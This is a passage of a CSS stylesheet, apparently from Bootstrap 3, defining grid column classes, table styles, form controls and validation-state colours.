    font-size: 100%;
    font-weight: bold;
    -webkit-box-shadow: none;
    box-shadow: none;
}
pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    color: #333;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px;
}
pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0;
}
.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
@media (min-width: 768px) {
    .container {
        width: 750px;
    }
}
@media (min-width: 992px) {
    .container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1170px;
    }
}
.container-fluid {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.row {
    margin-right: -15px;
    margin-left: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
    float: left;
}
.col-xs-12 {
    width: 100%;
}
.col-xs-11 {
    width: 91.66666667%;
}
.col-xs-10 {
    width: 83.33333333%;
}
.col-xs-9 {
    width: 75%;
}
.col-xs-8 {
    width: 66.66666667%;
}
.col-xs-7 {
    width: 58.33333333%;
}
.col-xs-6 {
    width: 50%;
}
.col-xs-5 {
    width: 41.66666667%;
}
.col-xs-4 {
    width: 33.33333333%;
}
.col-xs-3 {
    width: 25%;
}
.col-xs-2 {
    width: 16.66666667%;
}
.col-xs-1 {
    width: 8.33333333%;
}
.col-xs-pull-12 {
    right: 100%;
}
.col-xs-pull-11 {
    right: 91.66666667%;
}
.col-xs-pull-10 {
    right: 83.33333333%;
}
.col-xs-pull-9 {
    right: 75%;
}
.col-xs-pull-8 {
    right: 66.66666667%;
}
.col-xs-pull-7 {
    right: 58.33333333%;
}
.col-xs-pull-6 {
    right: 50%;
}
.col-xs-pull-5 {
    right: 41.66666667%;
}
.col-xs-pull-4 {
    right: 33.33333333%;
}
.col-xs-pull-3 {
    right: 25%;
}
.col-xs-pull-2 {
    right: 16.66666667%;
}
.col-xs-pull-1 {
    right: 8.33333333%;
}
.col-xs-pull-0 {
    right: auto;
}
.col-xs-push-12 {
    left: 100%;
}
.col-xs-push-11 {
    left: 91.66666667%;
}
.col-xs-push-10 {
    left: 83.33333333%;
}
.col-xs-push-9 {
    left: 75%;
}
.col-xs-push-8 {
    left: 66.66666667%;
}
.col-xs-push-7 {
    left: 58.33333333%;
}
.col-xs-push-6 {
    left: 50%;
}
.col-xs-push-5 {
    left: 41.66666667%;
}
.col-xs-push-4 {
    left: 33.33333333%;
}
.col-xs-push-3 {
    left: 25%;
}
.col-xs-push-2 {
    left: 16.66666667%;
}
.col-xs-push-1 {
    left: 8.33333333%;
}
.col-xs-push-0 {
    left: auto;
}
.col-xs-offset-12 {
    margin-left: 100%;
}
.col-xs-offset-11 {
    margin-left: 91.66666667%;
}
.col-xs-offset-10 {
    margin-left: 83.33333333%;
}
.col-xs-offset-9 {
    margin-left: 75%;
}
.col-xs-offset-8 {
    margin-left: 66.66666667%;
}
.col-xs-offset-7 {
    margin-left: 58.33333333%;
}
.col-xs-offset-6 {
    margin-left: 50%;
}
.col-xs-offset-5 {
    margin-left: 41.66666667%;
}
.col-xs-offset-4 {
    margin-left: 33.33333333%;
}
.col-xs-offset-3 {
    margin-left: 25%;
}
.col-xs-offset-2 {
    margin-left: 16.66666667%;
}
.col-xs-offset-1 {
    margin-left: 8.33333333%;
}
.col-xs-offset-0 {
    margin-left: 0;
}
@media (min-width: 768px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
        float: left;
    }
    .col-sm-12 {
        width: 100%;
    }
    .col-sm-11 {
        width: 91.66666667%;
    }
    .col-sm-10 {
        width: 83.33333333%;
    }
    .col-sm-9 {
        width: 75%;
    }
    .col-sm-8 {
        width: 66.66666667%;
    }
    .col-sm-7 {
        width: 58.33333333%;
    }
    .col-sm-6 {
        width: 50%;
    }
    .col-sm-5 {
        width: 41.66666667%;
    }
    .col-sm-4 {
        width: 33.33333333%;
    }
    .col-sm-3 {
        width: 25%;
    }
    .col-sm-2 {
        width: 16.66666667%;
    }
    .col-sm-1 {
        width: 8.33333333%;
    }
    .col-sm-pull-12 {
        right: 100%;
    }
    .col-sm-pull-11 {
        right: 91.66666667%;
    }
    .col-sm-pull-10 {
        right: 83.33333333%;
    }
    .col-sm-pull-9 {
        right: 75%;
    }
    .col-sm-pull-8 {
        right: 66.66666667%;
    }
    .col-sm-pull-7 {
        right: 58.33333333%;
    }
    .col-sm-pull-6 {
        right: 50%;
    }
    .col-sm-pull-5 {
        right: 41.66666667%;
    }
    .col-sm-pull-4 {
        right: 33.33333333%;
    }
    .col-sm-pull-3 {
        right: 25%;
    }
    .col-sm-pull-2 {
        right: 16.66666667%;
    }
    .col-sm-pull-1 {
        right: 8.33333333%;
    }
    .col-sm-pull-0 {
        right: auto;
    }
    .col-sm-push-12 {
        left: 100%;
    }
    .col-sm-push-11 {
        left: 91.66666667%;
    }
    .col-sm-push-10 {
        left: 83.33333333%;
    }
    .col-sm-push-9 {
        left: 75%;
    }
    .col-sm-push-8 {
        left: 66.66666667%;
    }
    .col-sm-push-7 {
        left: 58.33333333%;
    }
    .col-sm-push-6 {
        left: 50%;
    }
    .col-sm-push-5 {
        left: 41.66666667%;
    }
    .col-sm-push-4 {
        left: 33.33333333%;
    }
    .col-sm-push-3 {
        left: 25%;
    }
    .col-sm-push-2 {
        left: 16.66666667%;
    }
    .col-sm-push-1 {
        left: 8.33333333%;
    }
    .col-sm-push-0 {
        left: auto;
    }
    .col-sm-offset-12 {
        margin-left: 100%;
    }
    .col-sm-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-sm-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-sm-offset-9 {
        margin-left: 75%;
    }
    .col-sm-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-sm-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-sm-offset-6 {
        margin-left: 50%;
    }
    .col-sm-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-sm-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-sm-offset-3 {
        margin-left: 25%;
    }
    .col-sm-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-sm-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-sm-offset-0 {
        margin-left: 0;
    }
}
@media (min-width: 992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
        float: left;
    }
    .col-md-12 {
        width: 100%;
    }
    .col-md-11 {
        width: 91.66666667%;
    }
    .col-md-10 {
        width: 83.33333333%;
    }
    .col-md-9 {
        width: 75%;
    }
    .col-md-8 {
        width: 66.66666667%;
    }
    .col-md-7 {
        width: 58.33333333%;
    }
    .col-md-6 {
        width: 50%;
    }
    .col-md-5 {
        width: 41.66666667%;
    }
    .col-md-4 {
        width: 33.33333333%;
    }
    .col-md-3 {
        width: 25%;
    }
    .col-md-2 {
        width: 16.66666667%;
    }
    .col-md-1 {
        width: 8.33333333%;
    }
    .col-md-pull-12 {
        right: 100%;
    }
    .col-md-pull-11 {
        right: 91.66666667%;
    }
    .col-md-pull-10 {
        right: 83.33333333%;
    }
    .col-md-pull-9 {
        right: 75%;
    }
    .col-md-pull-8 {
        right: 66.66666667%;
    }
    .col-md-pull-7 {
        right: 58.33333333%;
    }
    .col-md-pull-6 {
        right: 50%;
    }
    .col-md-pull-5 {
        right: 41.66666667%;
    }
    .col-md-pull-4 {
        right: 33.33333333%;
    }
    .col-md-pull-3 {
        right: 25%;
    }
    .col-md-pull-2 {
        right: 16.66666667%;
    }
    .col-md-pull-1 {
        right: 8.33333333%;
    }
    .col-md-pull-0 {
        right: auto;
    }
    .col-md-push-12 {
        left: 100%;
    }
    .col-md-push-11 {
        left: 91.66666667%;
    }
    .col-md-push-10 {
        left: 83.33333333%;
    }
    .col-md-push-9 {
        left: 75%;
    }
    .col-md-push-8 {
        left: 66.66666667%;
    }
    .col-md-push-7 {
        left: 58.33333333%;
    }
    .col-md-push-6 {
        left: 50%;
    }
    .col-md-push-5 {
        left: 41.66666667%;
    }
    .col-md-push-4 {
        left: 33.33333333%;
    }
    .col-md-push-3 {
        left: 25%;
    }
    .col-md-push-2 {
        left: 16.66666667%;
    }
    .col-md-push-1 {
        left: 8.33333333%;
    }
    .col-md-push-0 {
        left: auto;
    }
    .col-md-offset-12 {
        margin-left: 100%;
    }
    .col-md-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-md-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-md-offset-9 {
        margin-left: 75%;
    }
    .col-md-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-md-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-md-offset-6 {
        margin-left: 50%;
    }
    .col-md-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-md-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-md-offset-3 {
        margin-left: 25%;
    }
    .col-md-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-md-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-md-offset-0 {
        margin-left: 0;
    }
}
@media (min-width: 1200px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
        float: left;
    }
    .col-lg-12 {
        width: 100%;
    }
    .col-lg-11 {
        width: 91.66666667%;
    }
    .col-lg-10 {
        width: 83.33333333%;
    }
    .col-lg-9 {
        width: 75%;
    }
    .col-lg-8 {
        width: 66.66666667%;
    }
    .col-lg-7 {
        width: 58.33333333%;
    }
    .col-lg-6 {
        width: 50%;
    }
    .col-lg-5 {
        width: 41.66666667%;
    }
    .col-lg-4 {
        width: 33.33333333%;
    }
    .col-lg-3 {
        width: 25%;
    }
    .col-lg-2 {
        width: 16.66666667%;
    }
    .col-lg-1 {
        width: 8.33333333%;
    }
    .col-lg-pull-12 {
        right: 100%;
    }
    .col-lg-pull-11 {
        right: 91.66666667%;
    }
    .col-lg-pull-10 {
        right: 83.33333333%;
    }
    .col-lg-pull-9 {
        right: 75%;
    }
    .col-lg-pull-8 {
        right: 66.66666667%;
    }
    .col-lg-pull-7 {
        right: 58.33333333%;
    }
    .col-lg-pull-6 {
        right: 50%;
    }
    .col-lg-pull-5 {
        right: 41.66666667%;
    }
    .col-lg-pull-4 {
        right: 33.33333333%;
    }
    .col-lg-pull-3 {
        right: 25%;
    }
    .col-lg-pull-2 {
        right: 16.66666667%;
    }
    .col-lg-pull-1 {
        right: 8.33333333%;
    }
    .col-lg-pull-0 {
        right: auto;
    }
    .col-lg-push-12 {
        left: 100%;
    }
    .col-lg-push-11 {
        left: 91.66666667%;
    }
    .col-lg-push-10 {
        left: 83.33333333%;
    }
    .col-lg-push-9 {
        left: 75%;
    }
    .col-lg-push-8 {
        left: 66.66666667%;
    }
    .col-lg-push-7 {
        left: 58.33333333%;
    }
    .col-lg-push-6 {
        left: 50%;
    }
    .col-lg-push-5 {
        left: 41.66666667%;
    }
    .col-lg-push-4 {
        left: 33.33333333%;
    }
    .col-lg-push-3 {
        left: 25%;
    }
    .col-lg-push-2 {
        left: 16.66666667%;
    }
    .col-lg-push-1 {
        left: 8.33333333%;
    }
    .col-lg-push-0 {
        left: auto;
    }
    .col-lg-offset-12 {
        margin-left: 100%;
    }
    .col-lg-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-lg-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-lg-offset-9 {
        margin-left: 75%;
    }
    .col-lg-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-lg-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-lg-offset-6 {
        margin-left: 50%;
    }
    .col-lg-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-lg-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-lg-offset-3 {
        margin-left: 25%;
    }
    .col-lg-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-lg-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-lg-offset-0 {
        margin-left: 0;
    }
}
table {
    background-color: transparent;
}
caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777;
    text-align: left;
}
th {
    text-align: left;
}
.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd;
}
.table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
    border-top: 0;
}
.table > tbody + tbody {
    border-top: 2px solid #ddd;
}
.table .table {
    background-color: #fff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
    padding: 5px;
}
.table-bordered {
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
    border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
    background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
    background-color: #f5f5f5;
}
table col[class*="col-"] {
    position: static;
    display: table-column;
    float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
    position: static;
    display: table-cell;
    float: none;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
    background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
    background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
    background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
    background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
    background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
    background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
    background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
    background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
    background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
    background-color: #ebcccc;
}
.table-responsive {
    min-height: .01%;
    overflow-x: auto;
}
@media screen and (max-width: 767px) {
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd;
    }
    .table-responsive > .table {
        margin-bottom: 0;
    }
    .table-responsive > .table > thead > tr > th,
    .table-responsive > .table > tbody > tr > th,
    .table-responsive > .table > tfoot > tr > th,
    .table-responsive > .table > thead > tr > td,
    .table-responsive > .table > tbody > tr > td,
    .table-responsive > .table > tfoot > tr > td {
        white-space: nowrap;
    }
    .table-responsive > .table-bordered {
        border: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:first-child,
    .table-responsive > .table-bordered > tbody > tr > th:first-child,
    .table-responsive > .table-bordered > tfoot > tr > th:first-child,
    .table-responsive > .table-bordered > thead > tr > td:first-child,
    .table-responsive > .table-bordered > tbody > tr > td:first-child,
    .table-responsive > .table-bordered > tfoot > tr > td:first-child {
        border-left: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:last-child,
    .table-responsive > .table-bordered > tbody > tr > th:last-child,
    .table-responsive > .table-bordered > tfoot > tr > th:last-child,
    .table-responsive > .table-bordered > thead > tr > td:last-child,
    .table-responsive > .table-bordered > tbody > tr > td:last-child,
    .table-responsive > .table-bordered > tfoot > tr > td:last-child {
        border-right: 0;
    }
    .table-responsive > .table-bordered > tbody > tr:last-child > th,
    .table-responsive > .table-bordered > tfoot > tr:last-child > th,
    .table-responsive > .table-bordered > tbody > tr:last-child > td,
    .table-responsive > .table-bordered > tfoot > tr:last-child > td {
        border-bottom: 0;
    }
}
fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}
legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}
label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: bold;
}
input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal;
}
input[type="file"] {
    display: block;
}
input[type="range"] {
    display: block;
    width: 100%;
}
select[multiple],
select[size] {
    height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
}
.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.form-control::-moz-placeholder {
    color: #999;
    opacity: 1;
}
.form-control:-ms-input-placeholder {
    color: #999;
}
.form-control::-webkit-input-placeholder {
    color: #999;
}
.form-control::-ms-expand {
    background-color: transparent;
    border: 0;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    background-color: #eee;
    opacity: 1;
}
.form-control[disabled],
fieldset[disabled] .form-control {
    cursor: not-allowed;
}
textarea.form-control {
    height: auto;
}
input[type="search"] {
    -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    input[type="date"].form-control,
    input[type="time"].form-control,
    input[type="datetime-local"].form-control,
    input[type="month"].form-control {
        line-height: 34px;
    }
    input[type="date"].input-sm,
    input[type="time"].input-sm,
    input[type="datetime-local"].input-sm,
    input[type="month"].input-sm,
    .input-group-sm input[type="date"],
    .input-group-sm input[type="time"],
    .input-group-sm input[type="datetime-local"],
    .input-group-sm input[type="month"] {
        line-height: 30px;
    }
    input[type="date"].input-lg,
    input[type="time"].input-lg,
    input[type="datetime-local"].input-lg,
    input[type="month"].input-lg,
    .input-group-lg input[type="date"],
    .input-group-lg input[type="time"],
    .input-group-lg input[type="datetime-local"],
    .input-group-lg input[type="month"] {
        line-height: 46px;
    }
}
.form-group {
    margin-bottom: 15px;
}
.radio,
.checkbox {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
}
.radio label,
.checkbox label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
    position: absolute;
    margin-top: 4px \9;
    margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
    margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
    position: relative;
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    vertical-align: middle;
    cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
    margin-top: 0;
    margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
    cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
    cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
    cursor: not-allowed;
}
.form-control-static {
    min-height: 34px;
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
    padding-right: 0;
    padding-left: 0;
}
.input-sm {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
select.input-sm {
    height: 30px;
    line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
    height: auto;
}
.form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.form-group-sm select.form-control {
    height: 30px;
    line-height: 30px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
    height: auto;
}
.form-group-sm .form-control-static {
    height: 30px;
    min-height: 32px;
    padding: 6px 10px;
    font-size: 12px;
    line-height: 1.5;
}
.input-lg {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
select.input-lg {
    height: 46px;
    line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
    height: auto;
}
.form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.form-group-lg select.form-control {
    height: 46px;
    line-height: 46px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
    height: auto;
}
.form-group-lg .form-control-static {
    height: 46px;
    min-height: 38px;
    padding: 11px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}
.has-feedback {
    position: relative;
}
.has-feedback .form-control {
    padding-right: 42.5px;
}
.form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none;
}
.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px;
}
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
    color: #3c763d;
}
.has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #3c763d;
}
.has-success .form-control-feedback {
    color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
    color: #8a6d3b;
}
.has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #8a6d3b;
}
.has-warning .form-control-feedback {
    color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
    color: #a94442;
}
.has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
    color: #a94442;
    background-color: #f2dede;
    border-color: #a94442;
}
.has-error .form-control-feedback {
    color: #a94442;
}
.has-feedback label ~ .form-control-feedback {
    top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
    top: 0;
}
.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373;
}
@media (min-width: 768px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .form-inline .form-control-static {
        display: inline-block;
    }
